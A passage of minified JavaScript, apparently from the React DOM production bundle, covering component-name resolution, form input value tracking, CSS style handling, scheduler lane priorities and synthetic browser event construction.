o=a.stack.split("\n"),l=r.stack.split("\n"),i=o.length-1,s=l.length-1;1<=i&&0<=s&&o[i]!==l[s];)s--;for(;1<=i&&0<=s;i--,s--)if(o[i]!==l[s]){if(i!==1||s!==1)do if(i--,s--,0>s||o[i]!==l[s]){var u="\n"+o[i].replace(" at new "," at ");return e.displayName&&u.includes("<anonymous>")&&(u=u.replace("<anonymous>",e.displayName)),u}while(1<=i&&0<=s);break}}}finally{cl=!1,Error.prepareStackTrace=n}return(e=e?e.displayName||e.name:"")?Kn(e):""}function Jd(e){switch(e.tag){case 5:return Kn(e.type);case 16:return Kn("Lazy");case 13:return Kn("Suspense");case 19:return Kn("SuspenseList");case 0:case 2:case 15:return e=fl(e.type,!1),e;case 11:return e=fl(e.type.render,!1),e;case 1:return e=fl(e.type,!0),e;default:return""}}function Vl(e){if(e==null)return null;if(typeof e=="function")return e.displayName||e.name||null;if(typeof e=="string")return e;switch(e){case sn:return"Fragment";case ln:return"Portal";case Al:return"Profiler";case Yi:return"StrictMode";case Bl:return"Suspense";case Wl:return"SuspenseList"}if(typeof e=="object")switch(e.$$typeof){case Fa:return(e.displayName||"Context")+".Consumer";case Da:return(e._context.displayName||"Context")+".Provider";case Xi:var t=e.render;return e=e.displayName,e||(e=t.displayName||t.name||"",e=e!==""?"ForwardRef("+e+")":"ForwardRef"),e;case Ji:return t=e.displayName||null,t!==null?t:Vl(e.type)||"Memo";case St:t=e._payload,e=e._init;try{return Vl(e(t))}catch(n){}}return null}function Zd(e){var t=e.type;switch(e.tag){case 24:return"Cache";case 9:return(t.displayName||"Context")+".Consumer";case 10:return(t._context.displayName||"Context")+".Provider";case 18:return"DehydratedFragment";case 11:return e=t.render,e=e.displayName||e.name||"",t.displayName||(e!==""?"ForwardRef("+e+")":"ForwardRef");case 7:return"Fragment";case 5:return t;case 4:return"Portal";case 3:return"Root";case 6:return"Text";case 16:return Vl(t);case 8:return t===Yi?"StrictMode":"Mode";case 22:return"Offscreen";case 12:return"Profiler";case 21:return"Scope";case 13:return"Suspense";case 19:return"SuspenseList";case 25:return"TracingMarker";case 1:case 0:case 17:case 2:case 14:case 15:if(typeof t=="function")return t.displayName||t.name||null;if(typeof t=="string")return t}return null}function Dt(e){switch(typeof e){case"boolean":case"number":case"string":case"undefined":return e;case"object":return e;default:return""}}function Aa(e){var t=e.type;return(e=e.nodeName)&&e.toLowerCase()==="input"&&(t==="checkbox"||t==="radio")}function qd(e){var t=Aa(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),r=""+e[t];if(!e.hasOwnProperty(t)&&typeof n<"u"&&typeof n.get=="function"&&typeof n.set=="function"){var o=n.get,l=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return o.call(this)},set:function(i){r=""+i,l.call(this,i)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return r},setValue:function(i){r=""+i},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}function zr(e){e._valueTracker||(e._valueTracker=qd(e))}function Ba(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),r="";return e&&(r=Aa(e)?e.checked?"true":"false":e.value),e=r,e!==n?(t.setValue(e),!0):!1}function co(e){if(e=e||(typeof document<"u"?document:void 0),typeof e>"u")return null;try{return e.activeElement||e.body}catch(t){return e.body}}function Hl(e,t){var n=t.checked;return q({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:n!=null?n:e._wrapperState.initialChecked})}function bs(e,t){var n=t.defaultValue==null?"":t.defaultValue,r=t.checked!=null?t.checked:t.defaultChecked;n=Dt(t.value!=null?t.value:n),e._wrapperState={initialChecked:r,initialValue:n,controlled:t.type==="checkbox"||t.type==="radio"?t.checked!=null:t.value!=null}}function Wa(e,t){t=t.checked,t!=null&&Gi(e,"checked",t,!1)}function Ql(e,t){Wa(e,t);var n=Dt(t.value),r=t.type;if(n!=null)r==="number"?(n===0&&e.value===""||e.value!=n)&&(e.value=""+n):e.value!==""+n&&(e.value=""+n);else if(r==="submit"||r==="reset"){e.removeAttribute("value");return}t.hasOwnProperty("value")?Kl(e,t.type,n):t.hasOwnProperty("defaultValue")&&Kl(e,t.type,Dt(t.defaultValue)),t.checked==null&&t.defaultChecked!=null&&(e.defaultChecked=!!t.defaultChecked)}function eu(e,t,n){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var r=t.type;if(!(r!=="submit"&&r!=="reset"||t.value!==void 0&&t.value!==null))return;t=""+e._wrapperState.initialValue,n||t===e.value||(e.value=t),e.defaultValue=t}n=e.name,n!==""&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,n!==""&&(e.name=n)}function Kl(e,t,n){(t!=="number"||co(e.ownerDocument)!==e)&&(n==null?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+n&&(e.defaultValue=""+n))}var Gn=Array.isArray;function Sn(e,t,n,r){if(e=e.options,t){t={};for(var o=0;o<n.length;o++)t["$"+n[o]]=!0;for(n=0;n<e.length;n++)o=t.hasOwnProperty("$"+e[n].value),e[n].selected!==o&&(e[n].selected=o),o&&r&&(e[n].defaultSelected=!0)}else{for(n=""+Dt(n),t=null,o=0;o<e.length;o++){if(e[o].value===n){e[o].selected=!0,r&&(e[o].defaultSelected=!0);return}t!==null||e[o].disabled||(t=e[o])}t!==null&&(t.selected=!0)}}function Gl(e,t){if(t.dangerouslySetInnerHTML!=null)throw Error(P(91));return q({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function tu(e,t){var n=t.value;if(n==null){if(n=t.children,t=t.defaultValue,n!=null){if(t!=null)throw Error(P(92));if(Gn(n)){if(1<n.length)throw Error(P(93));n=n[0]}t=n}t==null&&(t=""),n=t}e._wrapperState={initialValue:Dt(n)}}function Va(e,t){var n=Dt(t.value),r=Dt(t.defaultValue);n!=null&&(n=""+n,n!==e.value&&(e.value=n),t.defaultValue==null&&e.defaultValue!==n&&(e.defaultValue=n)),r!=null&&(e.defaultValue=""+r)}function nu(e){var t=e.textContent;t===e._wrapperState.initialValue&&t!==""&&t!==null&&(e.value=t)}function Ha(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function Yl(e,t){return e==null||e==="http://www.w3.org/1999/xhtml"?Ha(t):e==="http://www.w3.org/2000/svg"&&t==="foreignObject"?"http://www.w3.org/1999/xhtml":e}var Ir,Qa=function(e){return typeof MSApp<"u"&&MSApp.execUnsafeLocalFunction?function(t,n,r,o){MSApp.execUnsafeLocalFunction(function(){return e(t,n,r,o)})}:e}(function(e,t){if(e.namespaceURI!=="http://www.w3.org/2000/svg"||"innerHTML"in e)e.innerHTML=t;else{for(Ir=Ir||document.createElement("div"),Ir.innerHTML="<svg>"+t.valueOf().toString()+"</svg>",t=Ir.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}});function ir(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&n.nodeType===3){n.nodeValue=t;return}}e.textContent=t}var Jn={animationIterationCount:!0,aspectRatio:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},bd=["Webkit","ms","Moz","O"];Object.keys(Jn).forEach(function(e){bd.forEach(function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),Jn[t]=Jn[e]})});function Ka(e,t,n){return t==null||typeof t=="boolean"||t===""?"":n||typeof t!="number"||t===0||Jn.hasOwnProperty(e)&&Jn[e]?(""+t).trim():t+"px"}function Ga(e,t){e=e.style;for(var n in t)if(t.hasOwnProperty(n)){var r=n.indexOf("--")===0,o=Ka(n,t[n],r);n==="float"&&(n="cssFloat"),r?e.setProperty(n,o):e[n]=o}}var ep=q({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function Xl(e,t){if(t){if(ep[e]&&(t.children!=null||t.dangerouslySetInnerHTML!=null))throw Error(P(137,e));if(t.dangerouslySetInnerHTML!=null){if(t.children!=null)throw Error(P(60));if(typeof t.dangerouslySetInnerHTML!="object"||!("__html"in t.dangerouslySetInnerHTML))throw Error(P(61))}if(t.style!=null&&typeof t.style!="object")throw Error(P(62))}}function Jl(e,t){if(e.indexOf("-")===-1)return typeof t.is=="string";switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var Zl=null;function Zi(e){return e=e.target||e.srcElement||window,e.correspondingUseElement&&(e=e.correspondingUseElement),e.nodeType===3?e.parentNode:e}var ql=null,kn=null,xn=null;function ru(e){if(e=Nr(e)){if(typeof ql!="function")throw Error(P(280));var t=e.stateNode;t&&(t=Qo(t),ql(e.stateNode,e.type,t))}}function Ya(e){kn?xn?xn.push(e):xn=[e]:kn=e}function Xa(){if(kn){var e=kn,t=xn;if(xn=kn=null,ru(e),t)for(e=0;e<t.length;e++)ru(t[e])}}function Ja(e,t){return e(t)}function Za(){}var dl=!1;function qa(e,t,n){if(dl)return e(t,n);dl=!0;try{return Ja(e,t,n)}finally{dl=!1,(kn!==null||xn!==null)&&(Za(),Xa())}}function sr(e,t){var n=e.stateNode;if(n===null)return null;var r=Qo(n);if(r===null)return null;n=r[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(r=!r.disabled)||(e=e.type,r=!(e==="button"||e==="input"||e==="select"||e==="textarea")),e=!r;break e;default:e=!1}if(e)return null;if(n&&typeof n!="function")throw Error(P(231,t,typeof n));return n}var bl=!1;if(ct)try{var $n={};Object.defineProperty($n,"passive",{get:function(){bl=!0}}),window.addEventListener("test",$n,$n),window.removeEventListener("test",$n,$n)}catch(e){bl=!1}function tp(e,t,n,r,o,l,i,s,u){var a=Array.prototype.slice.call(arguments,3);try{t.apply(n,a)}catch(m){this.onError(m)}}var Zn=!1,fo=null,po=!1,ei=null,np={onError:function(e){Zn=!0,fo=e}};function rp(e,t,n,r,o,l,i,s,u){Zn=!1,fo=null,tp.apply(np,arguments)}function op(e,t,n,r,o,l,i,s,u){if(rp.apply(this,arguments),Zn){if(Zn){var a=fo;Zn=!1,fo=null}else throw Error(P(198));po||(po=!0,ei=a)}}function rn(e){var t=e,n=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do t=e,t.flags&4098&&(n=t.return),e=t.return;while(e)}return t.tag===3?n:null}function ba(e){if(e.tag===13){var t=e.memoizedState;if(t===null&&(e=e.alternate,e!==null&&(t=e.memoizedState)),t!==null)return t.dehydrated}return null}function ou(e){if(rn(e)!==e)throw Error(P(188))}function lp(e){var t=e.alternate;if(!t){if(t=rn(e),t===null)throw Error(P(188));return t!==e?null:e}for(var n=e,r=t;;){var o=n.return;if(o===null)break;var l=o.alternate;if(l===null){if(r=o.return,r!==null){n=r;continue}break}if(o.child===l.child){for(l=o.child;l;){if(l===n)return ou(o),e;if(l===r)return ou(o),t;l=l.sibling}throw Error(P(188))}if(n.return!==r.return)n=o,r=l;else{for(var i=!1,s=o.child;s;){if(s===n){i=!0,n=o,r=l;break}if(s===r){i=!0,r=o,n=l;break}s=s.sibling}if(!i){for(s=l.child;s;){if(s===n){i=!0,n=l,r=o;break}if(s===r){i=!0,r=l,n=o;break}s=s.sibling}if(!i)throw Error(P(189))}}if(n.alternate!==r)throw Error(P(190))}if(n.tag!==3)throw Error(P(188));return n.stateNode.current===n?e:t}function ec(e){return e=lp(e),e!==null?tc(e):null}function tc(e){if(e.tag===5||e.tag===6)return e;for(e=e.child;e!==null;){var t=tc(e);if(t!==null)return t;e=e.sibling}return null}var nc=Me.unstable_scheduleCallback,lu=Me.unstable_cancelCallback,ip=Me.unstable_shouldYield,sp=Me.unstable_requestPaint,re=Me.unstable_now,up=Me.unstable_getCurrentPriorityLevel,qi=Me.unstable_ImmediatePriority,rc=Me.unstable_UserBlockingPriority,mo=Me.unstable_NormalPriority,ap=Me.unstable_LowPriority,oc=Me.unstable_IdlePriority,Bo=null,rt=null;function cp(e){if(rt&&typeof rt.onCommitFiberRoot=="function")try{rt.onCommitFiberRoot(Bo,e,void 0,(e.current.flags&128)===128)}catch(t){}}var Ze=Math.clz32?Math.clz32:pp,fp=Math.log,dp=Math.LN2;function pp(e){return e>>>=0,e===0?32:31-(fp(e)/dp|0)|0}var Mr=64,Dr=4194304;function Yn(e){switch(e&-e){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return e&4194240;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return e&130023424;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 1073741824;default:return e}}function ho(e,t){var n=e.pendingLanes;if(n===0)return 0;var r=0,o=e.suspendedLanes,l=e.pingedLanes,i=n&268435455;if(i!==0){var s=i&~o;s!==0?r=Yn(s):(l&=i,l!==0&&(r=Yn(l)))}else i=n&~o,i!==0?r=Yn(i):l!==0&&(r=Yn(l));if(r===0)return 0;if(t!==0&&t!==r&&!(t&o)&&(o=r&-r,l=t&-t,o>=l||o===16&&(l&4194240)!==0))return t;if(r&4&&(r|=n&16),t=e.entangledLanes,t!==0)for(e=e.entanglements,t&=r;0<t;)n=31-Ze(t),o=1<<n,r|=e[n],t&=~o;return r}function mp(e,t){switch(e){case 1:case 2:case 4:return t+250;case 8:case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return t+5e3;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return-1;case 134217728:case 268435456:case 536870912:case 1073741824:return-1;default:return-1}}function hp(e,t){for(var n=e.suspendedLanes,r=e.pingedLanes,o=e.expirationTimes,l=e.pendingLanes;0<l;){var i=31-Ze(l),s=1<<i,u=o[i];u===-1?(!(s&n)||s&r)&&(o[i]=mp(s,t)):u<=t&&(e.expiredLanes|=s),l&=~s}}function ti(e){return e=e.pendingLanes&-1073741825,e!==0?e:e&1073741824?1073741824:0}function lc(){var e=Mr;return Mr<<=1,!(Mr&4194240)&&(Mr=64),e}function pl(e){for(var t=[],n=0;31>n;n++)t.push(e);return t}function Er(e,t,n){e.pendingLanes|=t,t!==536870912&&(e.suspendedLanes=0,e.pingedLanes=0),e=e.eventTimes,t=31-Ze(t),e[t]=n}function gp(e,t){var n=e.pendingLanes&~t;e.pendingLanes=t,e.suspendedLanes=0,e.pingedLanes=0,e.expiredLanes&=t,e.mutableReadLanes&=t,e.entangledLanes&=t,t=e.entanglements;var r=e.eventTimes;for(e=e.expirationTimes;0<n;){var o=31-Ze(n),l=1<<o;t[o]=0,r[o]=-1,e[o]=-1,n&=~l}}function bi(e,t){var n=e.entangledLanes|=t;for(e=e.entanglements;n;){var r=31-Ze(n),o=1<<r;o&t|e[r]&t&&(e[r]|=t),n&=~o}}var B=0;function ic(e){return e&=-e,1<e?4<e?e&268435455?16:536870912:4:1}var sc,es,uc,ac,cc,ni=!1,Fr=[],Lt=null,Rt=null,Tt=null,ur=new Map,ar=new Map,xt=[],vp="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset submit".split(" ");function iu(e,t){switch(e){case"focusin":case"focusout":Lt=null;break;case"dragenter":case"dragleave":Rt=null;break;case"mouseover":case"mouseout":Tt=null;break;case"pointerover":case"pointerout":ur.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":ar.delete(t.pointerId)}}function An(e,t,n,r,o,l){return e===null||e.nativeEvent!==l?(e={blockedOn:t,domEventName:n,eventSystemFlags:r,nativeEvent:l,targetContainers:[o]},t!==null&&(t=Nr(t),t!==null&&es(t)),e):(e.eventSystemFlags|=r,t=e.targetContainers,o!==null&&t.indexOf(o)===-1&&t.push(o),e)}function yp(e,t,n,r,o){switch(t){case"focusin":return Lt=An(Lt,e,t,n,r,o),!0;case"dragenter":return Rt=An(Rt,e,t,n,r,o),!0;case"mouseover":return Tt=An(Tt,e,t,n,r,o),!0;case"pointerover":var l=o.pointerId;return ur.set(l,An(ur.get(l)||null,e,t,n,r,o)),!0;case"gotpointercapture":return l=o.pointerId,ar.set(l,An(ar.get(l)||null,e,t,n,r,o)),!0}return!1}function fc(e){var t=Qt(e.target);if(t!==null){var n=rn(t);if(n!==null){if(t=n.tag,t===13){if(t=ba(n),t!==null){e.blockedOn=t,cc(e.priority,function(){uc(n)});return}}else if(t===3&&n.stateNode.current.memoizedState.isDehydrated){e.blockedOn=n.tag===3?n.stateNode.containerInfo:null;return}}}e.blockedOn=null}function qr(e){if(e.blockedOn!==null)return!1;for(var t=e.targetContainers;0<t.length;){var n=ri(e.domEventName,e.eventSystemFlags,t[0],e.nativeEvent);if(n===null){n=e.nativeEvent;var r=new n.constructor(n.type,n);Zl=r,n.target.dispatchEvent(r),Zl=null}else return t=Nr(n),t!==null&&es(t),e.blockedOn=n,!1;t.shift()}return!0}function su(e,t,n){qr(e)&&n.delete(t)}function wp(){ni=!1,Lt!==null&&qr(Lt)&&(Lt=null),Rt!==null&&qr(Rt)&&(Rt=null),Tt!==null&&qr(Tt)&&(Tt=null),ur.forEach(su),ar.forEach(su)}function Bn(e,t){e.blockedOn===t&&(e.blockedOn=null,ni||(ni=!0,Me.unstable_scheduleCallback(Me.unstable_NormalPriority,wp)))}function cr(e){function t(o){return Bn(o,e)}if(0<Fr.length){Bn(Fr[0],e);for(var n=1;n<Fr.length;n++){var r=Fr[n];r.blockedOn===e&&(r.blockedOn=null)}}for(Lt!==null&&Bn(Lt,e),Rt!==null&&Bn(Rt,e),Tt!==null&&Bn(Tt,e),ur.forEach(t),ar.forEach(t),n=0;n<xt.length;n++)r=xt[n],r.blockedOn===e&&(r.blockedOn=null);for(;0<xt.length&&(n=xt[0],n.blockedOn===null);)fc(n),n.blockedOn===null&&xt.shift()}var _n=mt.ReactCurrentBatchConfig,go=!0;function Sp(e,t,n,r){var o=B,l=_n.transition;_n.transition=null;try{B=1,ts(e,t,n,r)}finally{B=o,_n.transition=l}}function kp(e,t,n,r){var o=B,l=_n.transition;_n.transition=null;try{B=4,ts(e,t,n,r)}finally{B=o,_n.transition=l}}function ts(e,t,n,r){if(go){var o=ri(e,t,n,r);if(o===null)_l(e,t,r,vo,n),iu(e,r);else if(yp(o,e,t,n,r))r.stopPropagation();else if(iu(e,r),t&4&&-1<vp.indexOf(e)){for(;o!==null;){var l=Nr(o);if(l!==null&&sc(l),l=ri(e,t,n,r),l===null&&_l(e,t,r,vo,n),l===o)break;o=l}o!==null&&r.stopPropagation()}else _l(e,t,r,null,n)}}var vo=null;function ri(e,t,n,r){if(vo=null,e=Zi(r),e=Qt(e),e!==null)if(t=rn(e),t===null)e=null;else if(n=t.tag,n===13){if(e=ba(t),e!==null)return e;e=null}else if(n===3){if(t.stateNode.current.memoizedState.isDehydrated)return t.tag===3?t.stateNode.containerInfo:null;e=null}else t!==e&&(e=null);return vo=e,null}function dc(e){switch(e){case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 1;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"toggle":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 4;case"message":switch(up()){case qi:return 1;case rc:return 4;case mo:case ap:return 16;case oc:return 536870912;default:return 16}default:return 16}}var Ct=null,ns=null,br=null;function pc(){if(br)return br;var e,t=ns,n=t.length,r,o="value"in Ct?Ct.value:Ct.textContent,l=o.length;for(e=0;e<n&&t[e]===o[e];e++);var i=n-e;for(r=1;r<=i&&t[n-r]===o[l-r];r++);return br=o.slice(e,1<r?1-r:void 0)}function eo(e){var t=e.keyCode;return"charCode"in e?(e=e.charCode,e===0&&t===13&&(e=13)):e=t,e===10&&(e=13),32<=e||e===13?e:0}function $r(){return!0}function uu(){return!1}function Fe(e){function t(n,r,o,l,i){this._reactName=n,this._targetInst=o,this.type=r,this.nativeEvent=l,this.target=i,this.currentTarget=null;for(var s in e)e.hasOwnProperty(s)&&(n=e[s],this[s]=n?n(l):l[s]);return this.isDefaultPrevented=(l.defaultPrevented!=null?l.defaultPrevented:l.returnValue===!1)?$r:uu,this.isPropagationStopped=uu,this}return q(t.prototype,{preventDefault:function(){this.defaultPrevented=!0;var n=this.nativeEvent;n&&(n.preventDefault?n.preventDefault():typeof n.returnValue!="unknown"&&(n.returnValue=!1),this.isDefaultPrevented=$r)},stopPropagation:function(){var n=this.nativeEvent;n&&(n.stopPropagation?n.stopPropagation():typeof n.cancelBubble!="unknown"&&(n.cancelBubble=!0),this.isPropagationStopped=$r)},persist:function(){},isPersistent:$r}),t}var In={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},rs=Fe(In),Pr=q({},In,{view:0,detail:0}),xp=Fe(Pr),ml,hl,Wn,Wo=q({},Pr,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:os,button:0,buttons:0,relatedTarget:function(e){return e.relatedTarget===void 0?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){return"movementX"in e?e.movementX:(e!==Wn&&(Wn&&e.type==="mousemove"?(ml=e.screenX-Wn.screenX,hl=e.screenY-Wn.screenY):hl=ml=0,Wn=e),ml)},movementY:function(e){return"movementY"in e?e.movementY:hl}}),au=Fe(Wo),_p=q({},Wo,{dataTransfer:0}),Cp=Fe(_p),Ep=q({},Pr,{relatedTarget:0}),gl=Fe(Ep),Pp=q({},In,{animationName:0,elapsedTime:0,pseudoElement:0}),Np=Fe(Pp),Lp=q({},In,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),Rp=Fe(Lp),Tp=q({},In,{data:0}),cu=Fe(Tp),jp={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},Up={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},Op={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function zp(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):(e=Op[e])?!!t[e]:!1}function os(){return zp}var Ip=q({},Pr,{key:function(e){if(e.key){var t=jp[e.key]||e.key;if(t!=="Unidentified")return t}return e.type==="keypress"?(e=eo(e),e===13?"Enter":String.fromCharCode(e)):e.type==="keydown"||e.type==="keyup"?Up[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:os,charCode:function(e){return e.type==="keypress"?eo(e):0},keyCode:function(e){return e.type==="keydown"||e.type==="keyup"?e.keyCode:0},which:function(e){return e.type==="keypress"?eo(e):e.type==="keydown"||e.type==="keyup"?e.keyCode:0}}),Mp=Fe(Ip),Dp=q({},Wo,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0}),fu=Fe(Dp),Fp=q({},Pr,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:os}),$p=Fe(Fp),Ap=q({},In,{propertyName:0,elapsedTime:0,pseudoElement:0}),Bp=Fe(Ap),Wp=q({},Wo,{deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:0,deltaMode:0}),Vp=Fe(Wp),Hp=[9,13,27,32],ls=ct&&"CompositionEvent"in window,qn=null;ct&&"documentMode"in document&&(qn=document.documentMode);var Qp=ct&&"TextEvent"in window&&!qn,mc=ct&&(!ls||qn&&8<qn&&11>=qn),du=" ",pu=!1;function hc(e,t){switch(e){case"keyup":return Hp.indexOf(t.keyCode)!==-1;case"keydown":return t.keyCode!==229;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function gc(e){return e=e.detail,typeof e=="object"&&"data"in e?e.data:null}var un=!1;function Kp(e,t){switch(e){case"compositionend":return gc(t);case"keypress":return t.which!==32?null:(pu=!0,du);case"textInput":return e=t.data,e===du&&pu?null:e;default:return null}}function Gp(e,t){if(un)return e==="compositionend"||!ls&&hc(e,t)?(e=pc(),br=ns=Ct=null,un=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return mc&&t.locale!=="ko"?null:t.data;default:return null}}var Yp={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function mu(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t==="input"?!!Yp[e.type]:t==="textarea"}function vc(e,t,n,r){Ya(r),t=yo(t,"onChange"),0<t.length&&(n=new rs("onChange","change",null,n,r),e.push({event:n,listeners:t}))}var bn=null,fr=null;function Xp(e){Lc(e,0)}function Vo(e){var t=fn(e);if(Ba(t))return e}function Jp(e,t){if(e==="change")return t}var yc=!1;if(ct){var vl;if(ct){var yl="oninput"in document;if(!yl){var hu=document.createElement("div");hu.setAttribute("oninput","return;"),yl=typeof hu.oninput=="function"}vl=yl}else vl=!1;yc=vl&&(!document.documentMode||9<document.documentMode)}function gu(){bn&&(bn.detachEvent("onpropertychange",wc),fr=bn=null)}function wc(e){if(e.propertyName==="value"&&Vo(fr)){var t=[];vc(t,fr,e,Zi(e)),qa(Xp,t)}}function Zp(e,t,n){e==="focusin"?(gu(),bn=t,fr=n,bn.attachEvent("onpropertychange",wc)):e==="focusout"&&gu()}function qp(e){if(e==="selectionchange"||e==="keyup"||e==="keydown")return Vo(fr)}function bp(e,t){if(e==="click")return Vo(t)}function em(e,t){if(e==="input"||e==="change")return Vo(t)}function tm(e,t){return e===t&&(e!==0||1/e===1/t)||e!==e&&t!==t}var be=typeof Object.is=="function"?Object.is:tm;function dr(e,t){if(be(e,t))return!0;if(typeof e!="object"||e===null||typeof t!="object"||t===null)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(r=0;r<n.length;r++){var o=n[r];if(!$l.call(t,o)||!be(e[o],t[o]))return!1}return!0}function vu(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function yu(e,t){var n=vu(e);e=0;for(var r;n;){if(n.nodeType===3){if(r=e+n.textContent.length,e<=t&&r>=t)return{node:n,offset:t-e};e=r}e:{for(;n;){if(n.nextSibling){n=n.nextSibling;break e}n=n.parentNode}n=void 0}n=vu(n)}}function Sc(e,t){return e&&t?e===t?!0:e&&e.nodeType===3?!1:t&&t.nodeType===3?Sc(e,t.parentNode):"contains"in e?e.contains(t):e.compareDocumentPosition?!!(e.compareDocumentPosition(t)&16):!1:!1}function kc(){for(var e=window,t=co();t instanceof e.HTMLIFrameElement;){try{var n=typeof t.contentWindow.location.href=="string"}catch(r){n=!1}if(n)e=t.contentWindow;else 